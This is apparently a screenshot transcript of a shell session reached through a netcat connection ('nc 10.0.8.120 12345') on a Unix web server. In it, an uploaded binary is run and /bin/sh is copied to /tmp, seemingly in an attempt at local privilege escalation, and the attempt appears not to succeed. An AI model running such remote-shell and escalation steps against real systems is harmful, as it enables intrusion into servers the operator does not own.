 C:\Windows\system32\cmd.exe - nc 10.0.8.120 12345
aprq5XbTF
iccb2011-20120307-120039.jpg
icid-20120307-120039.jpg
mysql.sock
small_iccb2011-20120307-120039.jpg
ls -l a
-rwxr-xr-x  1 www  wheel  8270 Apr  5 10:46 a
cp /bin/sh /tmp/sh
cp /bin/sh /tmp/sh2
./a
define architecture i386 or amd64
./a i386
ls -l /tmp/sh
-r-xr-xr-x  1 www  wheel  118028 Apr  5 10:59 /tmp/sh
ls -l /tmp/sh2
-r-xr-xr-x  1 www  wheel  118028 Apr  5 11:00 /tmp/sh2
ls -l /tmp/sh
-r-xr-xr-x  1 www  wheel  118028 Apr  5 10:59 /tmp/sh
cp /bin/sh /tmp/sh2
cp: /tmp/sh2: Permission denied
ls -l /tmp/sh
-r-xr-xr-x  1 www  wheel  118028 Apr  5 10:59 /tmp/sh
ls -l /tmp/sh2
-r-xr-xr-x  1 www  wheel  118028 Apr  5 11:00 /tmp/sh2